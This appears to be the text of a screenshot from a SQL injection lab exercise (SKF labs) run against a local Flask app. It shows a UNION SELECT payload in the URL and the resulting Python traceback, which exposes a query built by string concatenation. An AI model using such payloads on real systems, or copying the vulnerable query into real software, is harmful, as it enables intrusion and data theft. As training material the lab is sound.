 0.0.0.0:5000/home/1 UNION SELECT 1,2,3 FROM user
sqlite3.OperationalError
sqlite3.OperationalError: no such table: user
Traceback (most recent call last)
File "/home/bruno/.local/lib/python3.8/site-packages/flask/app.py", line 1836, in __call__
return self.wsgi_app(environ, start_response)
File "/home/bruno/.local/lib/python3.8/site-packages/flask/app.py", line 1820, in wsgi_app
response = self.make_response(self.handle_exception(e))
File "/home/bruno/.local/lib/python3.8/site-packages/flask/app.py", line 1403, in handle_exception
reraise(exc_type, exc_value, tb)
File "/home/bruno/.local/lib/python3.8/site-packages/flask/_compat.py", line 33, in reraise
raise value
File "/home/bruno/.local/lib/python3.8/site-packages/flask/app.py", line 1817, in wsgi_app
response = self.full_dispatch_request()
File "/home/bruno/.local/lib/python3.8/site-packages/flask/app.py", line 1477, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/home/bruno/.local/lib/python3.8/site-packages/flask/app.py", line 1381, in handle_user_exception
reraise(exc_type, exc_value, tb)
File "/home/bruno/.local/lib/python3.8/site-packages/flask/_compat.py", line 33, in reraise
raise value
File "/home/bruno/.local/lib/python3.8/site-packages/flask/app.py", line 1475, in full_dispatch_request
rv = self.dispatch_request()
File "/home/bruno/.local/lib/python3.8/site-packages/flask/app.py", line 1461, in dispatch_request
return self.view_functions[rule.endpoint](**req.view_args)
File "/home/bruno/Desktop/fork_copy/skf-labs/python/SQLI/SQLI.py", line 19, in inject
values = sqli.getPage(pageId)
File "/home/bruno/Desktop/fork_copy/skf-labs/python/SQLI/models/sqlimodel.py", line 7, in getPage
cur = db.execute('SELECT pageId, title, content FROM pages WHERE pageId='+pageId)
sqlite3.OperationalError: no such table: user